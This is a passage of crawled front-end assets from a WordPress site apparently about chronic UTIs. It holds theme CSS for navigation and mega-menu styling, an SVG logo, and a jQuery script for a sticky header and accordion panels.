	.main-navigation ul ul ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul li:focus {
		background: #fff;
	}
	.main-navigation ul li.current_page_item > a,
	.main-navigation ul li.current-menu-item > a,
	.main-navigation ul li.current_page_ancestor > a {
		background: #fff;
	}
	
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item > a.mega-menu-link {
	line-height:40px;
	height:40px;
}
/*
.mega-sub-menu:first-child {
	margin-top: 1em !important;
}
*/
#mega-menu-wrap-top #mega-menu-top[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-top #mega-menu-top[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {
	padding-top: 1em;
	padding-bottom: 2em;
}

		
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
	border-bottom: 1px solid #ff6600;
	color: #ff6600;
}
/* test for highlighting 12 05 20 */

.site-info-meta {
	margin: 0 1em 0 0;
}
.main-navigation {
    font-family: 'Open Sans', sans-serif;
}
.cutic-footer-col {
	float: left;
	width: 25%;
	margin-right: 1em;
}
/* mailchimp form styles */
.cutic-mailchimp {
	margin-bottom: 4em;
}
#mc_embed_signup {
	width: 75%;
	margin: 0 auto;
}

}
@media screen and (min-width: 64em) {
	/*
.wrap-sitetitle p.site-title-nothome {
	float: none;
	width: auto;
}
#site-navigation {
    float: none;
    width: auto;
    clear: both;
}

	.header-top {
	background: yellow;
}
*/
.sitetitle-meta {
	margin : 0.875em 0 1em 0;
}
.wrap-sitetitle p.site-title-nothome {
	float: left;
}
div.social-links {
	float: right;
	margin-top: 1em;
}
p.site-info-credit {
	float:	left;
}
.site-info-social {
	float: right;
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item > a.mega-menu-link {
	font-size: 0.9375rem;
}

}
@media screen and (min-width: 65em) {


.search-box {
	float: right;
	margin: 1em 0 0 0;
	width: 25%;
}
.wrap-sitetitle p.site-title-nothome {
	margin: 0.5em 0 0.5em 0;
}
.mega-menu-columns-1-of-4 > ul {
	margin-top: 0em !important;
}

}
@media screen and (min-width: 70em) {
/*	.header-top {
	background: lime;
}
*/

}
@media screen and (min-width: 85em) {
/*	.header-top {
	background: lime;
}
*/

.main-navigation ul {
	/*margin-top: 1.5em;
	margin-left: 6.25em;*/
	margin-top: 0;
	margin-left: 0;	
}
#mega-menu-wrap-top {
	/*margin-top: 1.5em;
	margin-left: 6.25em;*/
	margin-top: 0;
	margin-left: 0;	
}
.main-navigation ul ul.sub-menu {
		margin-top: 0;
	margin-left: 0;
}


}

@media screen and (max-width: 1023px) {
	
#mega-menu-wrap-top .mega-menu-toggle.mega-menu-open + #mega-menu-top {
    display: block;
    padding-top: 1.5em;
}
#mega-menu-wrap-top #mega-menu-top li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator::after {
	font-size: 1.5em;
}
#mega-menu-wrap-top #mega-menu-top li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 5px 15px 5px 15px;
    width: 100%;
}

#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
	border-bottom: 1px solid #ff6600;
	color: #ff6600;
}

element {
    margin-top: 0px;
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu {
	padding-top: 0.75em;
}
#mega-menu-wrap-top .mega-menu-toggle .mega-toggle-block-1::after {
  -webkit-text-stroke: 1px white;
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {

    padding: 0px 15px 15px 15px;
 }
 	.social-links p.social-icons, div.site-info-social p.social-icons {
		/*font-size: 1.875em;*/
		margin: 0 5px 0 0;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.chronicutiinfo.com/wp-content/uploads/2020/09/Chronic-UTi-info-logo.svg
body_size: 2805
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="1962px" height="224px" viewBox="0 0 1962 224" enable-background="new 0 0 1962 224" xml:space="preserve">
<font horiz-adv-x="1000">
<!-- Fira Sans is a trademark of The Mozilla Corporation. -->
<!-- Copyright: Copyright 2020 Adobe System Incorporated. All rights reserved. -->
<font-face font-family="FiraSans-SemiBold" units-per-em="1000" underline-position="-75" underline-thickness="50"/>
<missing-glyph horiz-adv-x="666" d="M543,1050l0,-1400l-420,0l0,1400M489,998l-311,0l0,-1296l311,0M435,336C435,301 428,273 413,254C398,235 373,223 340,218l0,-45C340,166 338,160 333,156C328,151 322,149 315,149C308,149 303,151 298,156C293,160 290,166 290,173l0,84C325,259 349,266 362,277C375,288 381,307 381,334C381,356 377,373 368,385C359,397 343,403 320,403C301,403 283,399 268,392C263,390 258,389 255,389C248,389 242,391 238,396C233,400 231,405 231,412C231,425 241,434 261,441C280,448 301,451 324,451C364,451 393,440 410,419C427,398 435,370 435,336M350,85C350,74 347,66 340,59C333,52 325,48 315,48C305,48 297,52 290,59C283,66 280,74 280,85C280,95 283,103 290,110C297,117 305,120 315,120C325,120 333,117 340,110C347,103 350,95 350,85z"/>
<glyph unicode=" " horiz-adv-x="244"/>
</font>

	<font horiz-adv-x="1000">
<!-- Playfair is a trademark of Claus Eggers S&#xF8;rensen. -->
<!-- Copyright: Copyright 2020 Adobe System Incorporated. All rights reserved. -->
<font-face font-family="PlayfairDisplay-Regular" units-per-em="1000" underline-position="-100" underline-thickness="20"/>
<missing-glyph horiz-adv-x="562" d="M502,772l0,-772l-442,0l0,772M466,742l-370,0l0,-712l370,0z"/>
<glyph unicode=" " horiz-adv-x="249"/>
</font>

	<g>
	<path fill="#FD5821" d="M66.7,71.6c5.7,0,11.3,0.7,16.6,2.1c5.4,1.4,10.2,3.6,14.5,6.4c4.1,2.7,7.2,5.8,9.4,9.2
		c2.1,3.5,3.2,7.3,3.2,11.4c0,4.8-1.3,8.5-4,11.1c-2.7,2.6-6.1,3.9-10.2,3.9c-3.9,0-7.4-1.2-10.3-3.5c-2.9-2.3-4.4-5.6-4.4-9.9
		c0-4.1,1.1-7.4,3.4-9.9c2.2-2.5,4.9-4.1,7.9-4.8c-1.8-3.2-5-5.9-9.5-8s-9.4-3.2-14.6-3.2c-4.5,0-8.9,1.1-13.4,3.2
		c-4.5,2.1-8.6,5.7-12.3,10.6c-3.8,4.9-6.8,11.6-9.1,20.1c-2.3,8.5-3.5,19.1-3.5,31.8c0,15.7,1.8,28.2,5.4,37.5
		c3.6,9.3,8.3,16,14.1,20c5.8,4,12.2,6,19.2,6s14-2.1,21.2-6.2c7.1-4.1,13-11.3,17.7-21.4l5.1,1.9c-1.8,5.7-4.7,11.5-8.8,17.3
		c-4.1,5.8-9.5,10.6-16.1,14.3c-6.6,3.8-14.7,5.6-24.4,5.6c-11.1,0-21.1-2.9-30-8.6c-8.9-5.7-16-13.9-21.3-24.5
		c-5.3-10.6-7.9-23.3-7.9-37.9c0-14.7,2.6-27.6,7.9-38.7c5.3-11.2,12.6-19.9,22.1-26.3C43.7,74.8,54.5,71.6,66.7,71.6z"/>
	<path fill="#FD5821" d="M177.4,3.5v100.3c4.6-12.2,11.1-20.6,19.4-25.2c8.3-4.6,17-7,26.1-7c6.8,0,12.5,0.9,17,2.7
		c4.6,1.8,8.4,4.3,11.4,7.5c3.4,3.6,5.8,8,7.2,13.4c1.4,5.4,2.1,12.6,2.1,21.7v71.6c0,7.5,1.6,12.6,4.7,15.3c3.1,2.7,8.4,4,15.7,4
		v5.6c-3-0.2-7.7-0.4-13.9-0.7c-6.3-0.3-12.3-0.4-18.2-0.4s-11.7,0.1-17.3,0.4c-5.6,0.3-9.9,0.5-12.7,0.7v-5.6c6.4,0,11-1.3,13.7-4
		c2.7-2.7,4-7.8,4-15.3V111c0-5.5-0.4-10.6-1.3-15.3c-0.9-4.6-2.9-8.4-6-11.3c-3.1-2.9-7.9-4.3-14.3-4.3c-10.9,0-19.9,4.5-26.9,13.5
		c-7.1,9-10.6,20.7-10.6,35v59.8c0,7.5,1.3,12.6,4,15.3c2.7,2.7,7.2,4,13.7,4v5.6c-2.9-0.2-7.1-0.4-12.7-0.7
		c-5.6-0.3-11.4-0.4-17.3-0.4c-5.9,0-12,0.1-18.2,0.4c-6.3,0.3-10.9,0.5-13.9,0.7v-5.6c7.3,0,12.6-1.3,15.7-4
		c3.1-2.7,4.7-7.8,4.7-15.3V35.6c0-8-1.4-14-4.3-17.8c-2.9-3.8-8.2-5.8-16.1-5.8V6.4c5.7,0.5,11.3,0.8,16.6,0.8
		c5.2,0,10.1-0.3,14.9-0.9C169.2,5.7,173.5,4.7,177.4,3.5z"/>
	<path fill="#FD5821" d="M381.5,71.6c4.8,0,9.1,1,12.7,2.9c3.7,2,6.5,4.5,8.6,7.6c2.1,3.1,3.1,6.7,3.1,10.6c0,4.5-1.4,8.4-4.2,11.8
		c-2.8,3.4-6.5,5.1-11.1,5.1c-3.8,0-7.1-1.2-9.9-3.6c-2.9-2.4-4.3-5.9-4.3-10.3c0-3.4,0.9-6.3,2.8-8.7s4-4.3,6.3-5.8
		c-1.3-1.8-3.1-2.7-5.6-2.7c-7.5,0-14,2.8-19.6,8.4c-5.5,5.6-9.9,12.4-13,20.2c-3.1,7.9-4.7,15.1-4.7,21.7v56.8
		c0,8.8,2.5,14.6,7.6,17.6s12,4.4,20.8,4.4v5.6c-4.1-0.2-9.9-0.4-17.4-0.7c-7.5-0.3-15.5-0.4-23.9-0.4c-6.1,0-12.1,0.1-18.1,0.4
		c-6,0.3-10.5,0.5-13.5,0.7v-5.6c7.3,0,12.6-1.3,15.7-4c3.1-2.7,4.7-7.8,4.7-15.3v-83.9c0-8-1.4-14-4.3-17.8
		c-2.9-3.8-8.2-5.8-16.1-5.8v-5.6c5.7,0.5,11.3,0.8,16.6,0.8c5.2,0,10.1-0.3,14.9-0.9c4.7-0.6,9.1-1.6,13-2.8v33.5
		c2-5.2,4.8-10.4,8.4-15.7c3.7-5.3,8.1-9.7,13.3-13.3C369.5,73.4,375.2,71.6,381.5,71.6z"/>
	<path fill="#FD5821" d="M483.1,71.6c11.4,0,21.7,2.5,30.8,7.5c9.1,5,16.4,12.9,21.9,23.6c5.5,10.7,8.2,24.7,8.2,41.8
		c0,17.2-2.7,31.1-8.2,41.7c-5.5,10.6-12.7,18.5-21.9,23.5c-9.1,5-19.4,7.5-30.8,7.5c-11.3,0-21.5-2.5-30.7-7.5
		c-9.2-5-16.5-12.8-22-23.5c-5.5-10.6-8.2-24.5-8.2-41.7c0-17.2,2.7-31.1,8.2-41.8c5.5-10.7,12.8-18.6,22-23.6
		C461.6,74.1,471.8,71.6,483.1,71.6z M483.1,76.9c-10.2,0-18.5,5.3-25.1,15.8c-6.5,10.5-9.8,27.8-9.8,51.7c0,24,3.3,41.2,9.8,51.6
		c6.5,10.5,14.9,15.7,25.1,15.7c10.2,0,18.5-5.2,25.1-15.7c6.5-10.5,9.8-27.7,9.8-51.6c0-24-3.3-41.2-9.8-51.7
		C501.6,82.2,493.3,76.9,483.1,76.9z"/>
	<path fill="#FD5821" d="M659.8,71.6c6.8,0,12.5,0.9,17,2.7c4.6,1.8,8.4,4.3,11.4,7.5c3.4,3.6,5.8,8,7.2,13.4
		c1.4,5.4,2.1,12.6,2.1,21.7v71.6c0,7.5,1.6,12.6,4.7,15.3c3.1,2.7,8.4,4,15.7,4v5.6c-3-0.2-7.7-0.4-13.9-0.7
		c-6.3-0.3-12.3-0.4-18.2-0.4s-11.7,0.1-17.3,0.4c-5.6,0.3-9.9,0.5-12.7,0.7v-5.6c6.4,0,11-1.3,13.7-4c2.7-2.7,4-7.8,4-15.3V111
		c0-5.5-0.4-10.6-1.3-15.3c-0.9-4.6-2.9-8.4-6-11.3c-3.1-2.9-7.9-4.3-14.3-4.3c-11.3,0-20.3,4.7-27.2,14.1
		c-6.9,9.4-10.3,21-10.3,34.7v59.5c0,7.5,1.3,12.6,4,15.3c2.7,2.7,7.2,4,13.7,4v5.6c-2.9-0.2-7.1-0.4-12.7-0.7
		c-5.6-0.3-11.4-0.4-17.3-0.4c-5.9,0-12,0.1-18.2,0.4c-6.3,0.3-10.9,0.5-13.9,0.7v-5.6c7.3,0,12.6-1.3,15.7-4
		c3.1-2.7,4.7-7.8,4.7-15.3v-83.9c0-8-1.4-14-4.3-17.8c-2.9-3.8-8.2-5.8-16.1-5.8v-5.6c5.7,0.5,11.3,0.8,16.6,0.8
		c5.2,0,10.1-0.3,14.9-0.9c4.7-0.6,9.1-1.6,13-2.8V104c4.6-12.2,11.1-20.6,19.4-25.3C641.9,73.9,650.7,71.6,659.8,71.6z"/>
	<path fill="#FD5821" d="M779.6,72.4v116.1c0,7.5,1.6,12.6,4.7,15.3c3.1,2.7,8.4,4,15.7,4v5.6c-3-0.2-7.6-0.4-13.8-0.7
		c-6.2-0.3-12.4-0.4-18.6-0.4c-6.1,0-12.2,0.1-18.5,0.4c-6.3,0.3-10.9,0.5-13.9,0.7v-5.6c7.3,0,12.6-1.3,15.7-4
		c3.1-2.7,4.7-7.8,4.7-15.3v-83.9c0-8-1.4-14-4.3-17.8c-2.9-3.8-8.2-5.8-16.1-5.8v-5.6c5.7,0.5,11.3,0.8,16.6,0.8
		c5.2,0,10.1-0.3,14.9-0.9C771.3,74.6,775.7,73.6,779.6,72.4z M765.7,8.3c4.6,0,8.7,1.7,12.1,5.1c3.4,3.4,5.1,7.4,5.1,12.1
		c0,4.7-1.7,8.7-5.1,12.1c-3.4,3.4-7.4,5.1-12.1,5.1c-4.7,0-8.7-1.7-12.1-5.1c-3.4-3.4-5.1-7.4-5.1-12.1c0-4.6,1.7-8.7,5.1-12.1
		C757,10,761,8.3,765.7,8.3z"/>
	<path fill="#FD5821" d="M885.8,71.6c5.7,0,11.3,0.7,16.6,2.1c5.4,1.4,10.2,3.6,14.5,6.4c4.1,2.7,7.2,5.8,9.4,9.2
		c2.1,3.5,3.2,7.3,3.2,11.4c0,4.8-1.3,8.5-4,11.1c-2.7,2.6-6.1,3.9-10.2,3.9c-3.9,0-7.4-1.2-10.3-3.5c-2.9-2.3-4.4-5.6-4.4-9.9
		c0-4.1,1.1-7.4,3.4-9.9c2.2-2.5,4.9-4.1,7.9-4.8c-1.8-3.2-5-5.9-9.5-8s-9.4-3.2-14.6-3.2c-4.5,0-8.9,1.1-13.4,3.2
		c-4.5,2.1-8.6,5.7-12.3,10.6c-3.8,4.9-6.8,11.6-9.1,20.1c-2.3,8.5-3.5,19.1-3.5,31.8c0,15.7,1.8,28.2,5.4,37.5
		c3.6,9.3,8.3,16,14.1,20c5.8,4,12.2,6,19.2,6s14-2.1,21.2-6.2c7.1-4.1,13-11.3,17.7-21.4l5.1,1.9c-1.8,5.7-4.7,11.5-8.8,17.3
		c-4.1,5.8-9.5,10.6-16.1,14.3c-6.6,3.8-14.7,5.6-24.4,5.6c-11.1,0-21.1-2.9-30-8.6c-8.9-5.7-16-13.9-21.3-24.5
		c-5.3-10.6-7.9-23.3-7.9-37.9c0-14.7,2.6-27.6,7.9-38.7c5.3-11.2,12.6-19.9,22.1-26.3C862.8,74.8,873.6,71.6,885.8,71.6z"/>
</g>
<text transform="matrix(1 0 0 1 947.1895 213.4102)" fill="#FD5821" font-family="'PlayfairDisplay-Regular'" font-size="214.4938"> </text>
<g>
	<path fill="#FD5821" d="M1088.3,217.4c-45.6,0-68.6-26.5-68.6-64.6V28.1h35.4v122.8c0,26,10.5,38.9,33.2,38.9
		c23.1,0,33.5-12.9,33.5-38.9V28.1h35.7v124.7C1157.4,190.1,1133.6,217.4,1088.3,217.4z"/>
	<path fill="#FD5821" d="M1273.3,56.3v157.1h-35.7V56.3h-49.9V28.1h137.5l-3.8,28.2H1273.3z"/>
	<path fill="#FD5821" d="M1356.4,213.4V28.1h35.7v185.3H1356.4z"/>
</g>
<text transform="matrix(1 0 0 1 1421.5371 213.4102)" fill="#FD5821" font-family="'FiraSans-SemiBold'" font-size="265.5941"> </text>
<g>
	<path fill="#010103" d="M1528,72.4v116.1c0,7.5,1.6,12.6,4.7,15.3c3.1,2.7,8.4,4,15.7,4v5.6c-3-0.2-7.6-0.4-13.8-0.7
		c-6.2-0.3-12.4-0.4-18.6-0.4c-6.1,0-12.2,0.1-18.5,0.4c-6.3,0.3-10.9,0.5-13.9,0.7v-5.6c7.3,0,12.6-1.3,15.7-4
		c3.1-2.7,4.7-7.8,4.7-15.3v-83.9c0-8-1.4-14-4.3-17.8c-2.9-3.8-8.2-5.8-16.1-5.8v-5.6c5.7,0.5,11.3,0.8,16.6,0.8
		c5.2,0,10.1-0.3,14.9-0.9C1519.7,74.6,1524.1,73.6,1528,72.4z M1514.1,8.3c4.6,0,8.7,1.7,12.1,5.1c3.4,3.4,5.1,7.4,5.1,12.1
		c0,4.7-1.7,8.7-5.1,12.1c-3.4,3.4-7.4,5.1-12.1,5.1c-4.7,0-8.7-1.7-12.1-5.1c-3.4-3.4-5.1-7.4-5.1-12.1c0-4.6,1.7-8.7,5.1-12.1
		C1505.4,10,1509.4,8.3,1514.1,8.3z"/>
	<path fill="#010103" d="M1659.9,71.6c6.8,0,12.5,0.9,17,2.7c4.6,1.8,8.4,4.3,11.4,7.5c3.4,3.6,5.8,8,7.2,13.4
		c1.4,5.4,2.1,12.6,2.1,21.7v71.6c0,7.5,1.6,12.6,4.7,15.3c3.1,2.7,8.4,4,15.7,4v5.6c-3-0.2-7.7-0.4-13.9-0.7
		c-6.3-0.3-12.3-0.4-18.2-0.4s-11.7,0.1-17.3,0.4c-5.6,0.3-9.9,0.5-12.7,0.7v-5.6c6.4,0,11-1.3,13.7-4c2.7-2.7,4-7.8,4-15.3V111
		c0-5.5-0.4-10.6-1.3-15.3c-0.9-4.6-2.9-8.4-6-11.3c-3.1-2.9-7.9-4.3-14.3-4.3c-11.3,0-20.3,4.7-27.2,14.1
		c-6.9,9.4-10.3,21-10.3,34.7v59.5c0,7.5,1.3,12.6,4,15.3c2.7,2.7,7.2,4,13.7,4v5.6c-2.9-0.2-7.1-0.4-12.7-0.7
		c-5.6-0.3-11.4-0.4-17.3-0.4s-12,0.1-18.2,0.4c-6.3,0.3-10.9,0.5-13.9,0.7v-5.6c7.3,0,12.6-1.3,15.7-4c3.1-2.7,4.7-7.8,4.7-15.3
		v-83.9c0-8-1.4-14-4.3-17.8c-2.9-3.8-8.2-5.8-16.1-5.8v-5.6c5.7,0.5,11.3,0.8,16.6,0.8c5.2,0,10.1-0.3,14.9-0.9
		c4.7-0.6,9.1-1.6,13-2.8V104c4.6-12.2,11.1-20.6,19.4-25.3C1642.1,73.9,1650.8,71.6,1659.9,71.6z"/>
	<path fill="#010103" d="M1804.2,3.7c5,0,9.4,0.7,13.3,2c3.8,1.3,7.2,3.1,10.1,5.2c2.7,2.1,4.7,4.7,6.2,7.5c1.4,2.9,2.1,5.9,2.1,9.1
		c0,4.1-1.3,7.5-4,10.2c-2.7,2.7-6.1,4-10.2,4c-3.9,0-7.4-1.3-10.3-3.9c-2.9-2.6-4.4-6.1-4.4-10.6c0-3.8,1-6.8,3.1-9.1
		c2.1-2.3,4.8-3.8,8.2-4.6c-0.5-1.6-1.9-3-4.2-4.2c-2.2-1.2-5.2-1.7-9-1.7c-4.1,0-7.6,0.9-10.6,2.7c-2.9,1.8-5.2,4.2-6.8,7.2
		c-2.1,3.8-3.5,9.3-4,16.8c-0.5,7.4-0.8,18.8-0.8,34.2v7h28.7V81h-28.7v104.8c0,8.8,2.5,14.6,7.6,17.6c5.1,2.9,12,4.4,20.8,4.4v5.6
		c-4.1-0.2-9.9-0.4-17.4-0.7c-7.5-0.3-15.5-0.4-23.9-0.4c-6.1,0-12.1,0.1-18.1,0.4c-6,0.3-10.5,0.5-13.5,0.7v-5.6
		c7.3,0,12.6-1.3,15.7-4c3.1-2.7,4.7-7.8,4.7-15.3V81h-21.5v-5.4h21.5c0-15.9,1-28.1,3.1-36.6c2.1-8.5,5.6-15.8,10.6-21.9
		c3.6-4.1,8.1-7.4,13.7-9.8C1791.5,4.9,1797.5,3.7,1804.2,3.7z"/>
	<path fill="#010103" d="M1896.1,71.6c11.4,0,21.7,2.5,30.8,7.5c9.1,5,16.4,12.9,21.9,23.6c5.5,10.7,8.2,24.7,8.2,41.8
		c0,17.2-2.7,31.1-8.2,41.7c-5.5,10.6-12.7,18.5-21.9,23.5s-19.4,7.5-30.8,7.5c-11.3,0-21.5-2.5-30.7-7.5c-9.2-5-16.5-12.8-22-23.5
		c-5.5-10.6-8.2-24.5-8.2-41.7c0-17.2,2.7-31.1,8.2-41.8c5.5-10.7,12.8-18.6,22-23.6C1874.6,74.1,1884.9,71.6,1896.1,71.6z
		 M1896.1,76.9c-10.2,0-18.5,5.3-25.1,15.8c-6.5,10.5-9.8,27.8-9.8,51.7c0,24,3.3,41.2,9.8,51.6c6.5,10.5,14.9,15.7,25.1,15.7
		s18.5-5.2,25.1-15.7c6.5-10.5,9.8-27.7,9.8-51.6c0-24-3.3-41.2-9.8-51.7C1914.7,82.2,1906.3,76.9,1896.1,76.9z"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.chronicutiinfo.com/wp-content/themes/lodestar-child/assets/js/global.js?ver=20181220
body_size: 1548
content:
( function( $ ) {

	var $header = $( '.header-top:first' ),
		$headerHeight = $( '.header-top' ).innerHeight(),
		$headerOffset = $( '.custom-header' ).innerHeight(),
		$headerHiddenClass = 'site-header-hidden',
		$headerFixedClass = 'site-header-fixed',

		$navigation = $( '.main-navigation' ),
		$navMenuItem = $navigation.find( '.menu-item' ),
		navigationHeight,
		navigationOuterHeight,
		navPadding,
		navMenuItemHeight,
		idealNavHeight,
		navIsNotTooTall;


	// adjust header margin based on height of menu
	function adjustHeaderMargin(){

		// check to see if on mobile by checking menu-toggle display
		if ( 'none' === $( '.menu-toggle').css( 'display') ) {

			// Don't define this 'til we're using it, it may change
			$headerHeight = $( '.header-top' ).innerHeight();

			// if yes, we want to bump the custom header down a bit, so the menu doesn't cut it off
			$( '.custom-header-image').css( 'margin-top', $headerHeight );
		}
	}

	// Make sure the nav isn't taller than two rows
	navigationHeight  = $navigation.height();
	navMenuItemHeight = $navMenuItem.outerHeight() * 3;
	idealNavHeight    = navMenuItemHeight;
	navIsNotTooTall   = navigationHeight <= idealNavHeight;

	//we add the scroll class to the navs
	function adjustScrollClass() {
		// Make sure we're not on a mobile screen
		if ( 'none' === $( '.menu-toggle').css( 'display') ) {
			if ( $( window ).scrollTop() <= $headerOffset && $header.hasClass( $headerFixedClass ) ) {
				$header.removeClass( $headerFixedClass );
				$header.addClass( $headerHiddenClass );

			} else if ( $( window ).scrollTop() >= $headerOffset ) { //If the scroll is more than the custom header

				// Make sure the menu is not too tall
				if ( navIsNotTooTall || navMenuItemHeight == 0 ) {

					// Don't define this 'til we're using it, it may change
					$headerHeight = $( '.header-top' ).innerHeight( true );

					// If not, fix that header!
					$header.addClass( $headerFixedClass );
					$header.removeClass( $headerHiddenClass );
					$( '.custom-header' ).css( 'margin-top', $headerHeight );
				}

			} else {
				//If not we remove it
				$header.removeClass( $headerFixedClass );
				$header.removeClass( $headerHiddenClass );
				$( '.custom-header' ).css( 'margin-top', 'auto' );
			}
		}
	}

	// Check to see if iOS device
	// iOS devices make a mess of background-attachment: fixed and background-size: cover

	function checkiOS() {
		return /iPad|iPhone|iPod/.test(navigator.userAgent) && ! window.MSStream;
	}

	/*
	* Test if background-attachment: fixed is supported.
	* @link http://stackoverflow.com/questions/14115080/detect-support-for-background-attachment-fixed
	*/
	function supportsFixedBackground() {
		var el = document.createElement('div'),
		isSupported;

		try {
			if ( ! ( 'backgroundAttachment' in el.style ) || checkiOS() ) {
				return false;
			}
			el.style.backgroundAttachment = 'fixed';
			isSupported = ( 'fixed' === el.style.backgroundAttachment );
			return isSupported;
		}
		catch (e) {
			return false;
		}
	}

	// Let's fire some JavaScript!
	$( document ).ready( function() {
		// On load, we want to adjust the header margin
		adjustHeaderMargin();
		adjustScrollClass();

		// We also want to check the device, and add a class if not iOS:
		if ( false === supportsFixedBackground() ) {
			document.documentElement.className += ' no-background-fixed';
		}
	} );

	// On scroll, we want to stick/unstick the header
	$( window ).on( 'scroll', function() {
		adjustScrollClass();
	} );

	// we also want to do the same on window rezize
	$( window ).on( 'resize', function() {
		setTimeout( adjustHeaderMargin, 500 );
	} );

	// Use mutant observer to check when .wf-active is added to theme for Custom Fonts.
	// That way we can make sure the header is the correct height when it happens.
	var MutationObserver = window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver;

    $.fn.attrchange = function(callback) {
        if (MutationObserver) {
            var options = {
                subtree: false,
                attributes: true
            };

            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(e) {
                    callback.call(e.target, e.attributeName);
                });
            });

            return this.each(function() {
                observer.observe(this, options);
            });
        }
    }

	$( 'html' ).attrchange( function( attrName ) {
		if( attrName == 'class' && $( 'html').hasClass( 'wf-active' ) ) {
			adjustHeaderMargin();
		}
	} );
// Accoridion JS NEW MArch 2019
/*
$('.accordion').click(function() {
  var $item = $(this).parent('.accordion-item').toggleClass('activeitem');
 var $this = $(this).toggleClass('active');
  var $panel = $this.next().toggleClass('show');
  $('.accordion.active').not(this).removeClass('active').next().removeClass('show');
});
*/
/*
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.maxHeight){
      panel.style.maxHeight = null;
    } else {
      panel.style.maxHeight = panel.scrollHeight + "px";
    } 
  });
}
*/
/*
$('.accordion').click(function() {
  var $this = $(this).toggleClass('active');
  var $panel = $this.next().toggleClass('show');
  $('.accordion.active').not(this).removeClass('active').next().removeClass('show');
});
*/

$('.accordion').click(function() {
        $(this).parents().siblings().find('.panel').slideUp(1000);
        //$(this).parents().siblings('.accordion-item').find('.trigger').removeClass('active-yes').addClass('active-no');
       	//$(this).find('h3').toggleClass('active-yes active-no');
 		var $this = $(this).toggleClass('active');
  		var $panel = $this.next().toggleClass('active-panel');
		var $contain = $this.parent().toggleClass('active-item');
 		$('.accordion.active').not(this).removeClass('active').next().removeClass('active-panel').parent().removeClass('active-item');
		
        $(this).siblings('.panel').slideToggle(1000);
    });
}

)

( jQuery );
jQuery( document ).ready(function($) {
    $('.mega-menu-item a.mega-menu-link').unbind();
});